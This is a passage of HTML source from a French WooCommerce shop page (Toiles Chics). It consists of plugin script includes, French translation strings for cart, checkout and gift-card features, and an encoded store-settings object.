V\u00e9rifiez qu\u2019il est configur\u00e9 correctement."],"There was a problem with your shipping option.":["Un probl\u00e8me est survenu avec votre option de livraison."],"There was a problem with your payment option.":["Un probl\u00e8me est survenu avec votre option de paiement."],"Or continue below":["Ou continuez ci-dessous"],"%d left in stock":["%d en stock"],"Discounted price:":["Prix r\u00e9duit\u00a0:"],"Previous price:":["Prix pr\u00e9c\u00e9dent\u00a0:"],"Including <TaxAmount\/> in taxes":["Dont <TaxAmount\/> dans les taxes"],"Enter code":["Entrer le code"],"Coupon code \"%s\" has been removed from your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Coupon code \"%s\" has been applied to your cart.":["Le code promo \u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 appliqu\u00e9 \u00e0 votre panier."],"Applying coupon\u2026":["Application du code promo en cours\u2026"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Taxes:":["Taxes\u00a0:"],"Loading\u2026":["Chargement\u2026"],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Sales tax":["TVA"],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Fees:":["Frais\u00a0:"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Or":["Ou"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Oops!":["Oups\u00a0!"],"There was an error loading the content.":["Une erreur est survenue lors du chargement du contenu."],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Read less":["Lire moins"],"Please enter a valid email address":["Veuillez saisir une adresse e-mail valide"],"%1$s ending in %2$s":["%1$s se terminant par %2$s"],"Coupon: %s":["Code promo\u00a0: %s"],"Free shipping":["Livraison gratuite"],"Error:":["Erreur\u00a0:"],"Subtotal":["Sous-total"],"Free":["Gratuit"],"Close":["Fermer"],"Discount":["Remise"],"Apply":["Appliquer"],"Shipping":["Exp\u00e9dition"],"Save %s":["\u00c9conomisez %s"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Product":["Produit"],"Fee":["Frais"],"Available on backorder":["Disponible sur commande"],"Coupons":["Codes promo"],"Read more":["Lire la suite"],"Local pickup":["Point de vente"],"Subtotal:":["Sous-total\u00a0:"],"Discount:":["Remise\u00a0:"],"Shipping:":["Exp\u00e9dition\u00a0:"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://toileschics.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "148ddece87" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://toileschics.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbades%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bi%5Cu00e9lorussie%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20Arabes%20Unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22Erythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernesey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GY%22%3A%22Guyane%22%2C%22GF%22%3A%22Guyane%20Fran%5Cu00e7aise%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22KY%22%3A%22%5Cu00celes%20Ca%5Cu00efmans%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard-et-MacDonald%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Mac%5Cu00e9doine%20du%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MU%22%3A%22Maurice%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20Fran%5Cu00e7aise%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20Centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20Tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Kitts-et-Nevis%22%2C%22MF%22%3A%22Saint-Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les-Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20et%20Jan%20Mayen%22%2C%22SY%22%3A%22Syrie%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22TH%22%3A%22Thailande%22%2C%22TL%22%3A%22Timor%20oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9-et-Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9e%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmedias-wordpress-offload.storage.googleapis.com%5C%2Ftoileschics.com%5C%2F2023%5C%2F11%5C%2F14135817%5C%2Fwoocommerce-placeholder-247x296.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Toiles%20Chics%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A38%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A1019%2C%22title%22%3A%22Nos%20produits%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fnos-produits%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A106%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A105%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A978%2C%22title%22%3A%22Conditions%20ge%5Cu0301ne%5Cu0301rales%20de%20vente%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fconditions-generales-de-vente%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ftoileschics.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '04727b7621',
				wcStoreApiNonceTimestamp: '1768549448'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-14 16:29:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$s.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="pwgc-wc-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "pw-woocommerce-gift-cards", {"translation-revision-date":"2025-12-09 15:49-0500","generator":"WP-CLI\/2.12.0","source":"assets\/dist\/blocks.js","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","lang":"fr_FR","plural-forms":"nplurals=2; plural=(n > 1);"},"Gift card number":["Num\u00e9ro de carte-cadeau"],"Have a gift card?":["Vous avez une carte-cadeau ?"],"Remaining balance is %s":["Le solde restant est %s"],"Apply Gift Card":["Appliquer la carte-cadeau"],"Enter a gift card code.":["Entrez le code d'une carte cadeau."],"Something went wrong.":["Quelque chose s'est mal pass\u00e9."],"Unable to remove gift card.":["Impossible de supprimer la carte cadeau."],"Gift cards applied":["Cartes-cadeaux utilis\u00e9es"],"Remove gift card %s":["Supprimer la carte cadeau %s"]}}} );
//# sourceURL=pwgc-wc-blocks-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.29" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://toileschics.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://toileschics.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d04deb9204","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
